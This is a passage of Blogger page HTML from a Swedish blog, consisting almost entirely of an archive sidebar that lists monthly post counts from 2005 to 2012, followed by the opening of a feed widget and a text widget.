<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2012/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2012/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2012/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2012/05/'>
maj
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2012/04/'>
april
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2012/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2012/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2012/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(340)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2011/12/'>
december
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2011/11/'>
november
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2011/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2011/09/'>
september
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2011/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2011/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2011/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2011/05/'>
maj
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2011/04/'>
april
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2011/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2011/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2011/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(441)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2010/12/'>
december
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2010/11/'>
november
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2010/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2010/09/'>
september
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2010/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2010/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2010/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2010/05/'>
maj
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2010/04/'>
april
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2010/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2010/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(334)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2009/12/'>
december
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2009/11/'>
november
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2009/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2009/09/'>
september
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2009/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2009/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2009/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2009/05/'>
maj
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2009/04/'>
april
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2009/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2009/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2009/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(591)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2008/12/'>
december
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2008/11/'>
november
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2008/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2008/09/'>
september
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2008/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2008/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2008/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2008/05/'>
maj
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2008/04/'>
april
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2008/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2008/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2008/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(304)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2007/12/'>
december
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2007/11/'>
november
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2007/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2007/09/'>
september
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2007/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2007/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2007/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2007/05/'>
maj
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2007/04/'>
april
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2007/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2007/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2007/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(238)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2006/12/'>
december
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2006/11/'>
november
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2006/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2006/09/'>
september
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2006/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2006/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2006/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2006/05/'>
maj
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2006/04/'>
april
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2006/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2006/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2006/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2005/'>
2005
</a>
<span class='post-count' dir='ltr'>(137)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2005/12/'>
december
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2005/11/'>
november
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2005/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2005/09/'>
september
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2005/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2005/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2005/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2005/05/'>
maj
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Det senaste från SAMTIDEN</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://www.samtiden.nu/feed/'>Läser in...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>MediaCreeper</h2>
<div class='widget-content'>
